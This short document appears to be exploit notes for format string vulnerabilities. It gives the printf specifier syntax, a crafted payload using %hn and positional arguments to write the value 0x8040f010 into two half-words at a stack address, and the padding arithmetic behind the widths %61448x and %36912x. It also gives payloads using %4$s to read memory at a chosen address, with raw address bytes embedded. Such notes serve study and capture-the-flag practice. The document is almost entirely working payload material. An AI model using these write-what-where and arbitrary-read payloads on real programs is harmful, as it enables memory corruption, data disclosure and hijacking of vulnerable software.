 %[parameter][flags][width][.precision][length]type
WRITE DATA TO MEMORY ADDRESS
Address: 0xffff5620 0xffff5622 0xffff5620
Value: 0x8040f010 0x8040 0xf010
V��"V��%61448x%4$hn%36912x%5$hn
PRINT DATA FROM MEMORY ADDRESS
Address: 0xffffcaa0
����%4$3.3s
Address: 0xffffcaa0
����%4$s
00000000: a0ca ffff a0ad f9ff ........
Hex: 0xf010 – Dec: 61456
Written: 8
61456 – 8 = 61448
%61448x
Hex: 0x8040 – Dec: 32832
Written: 61456
0x8040 < 0xf010
0x8040 + 0x10000 = 0x18040
Hex: 0x18040 – Dec: 98368
98368 – 61456 = 36912
%36912x